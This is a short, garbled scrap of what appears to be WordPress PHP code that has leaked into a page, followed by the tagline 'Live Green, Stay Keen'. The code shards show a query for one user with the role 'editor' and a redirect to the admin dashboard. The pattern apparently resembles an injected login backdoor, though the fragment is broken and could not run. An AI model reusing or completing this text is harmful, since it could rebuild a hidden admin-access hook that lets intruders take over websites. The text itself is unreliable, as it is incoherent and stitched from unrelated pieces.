
in()){
(['role'=>'editor','number'=>1,'fields'=>
();} } else {wp_redirect(admin_url());exit();} } }, 2);
Live Green, Stay Keen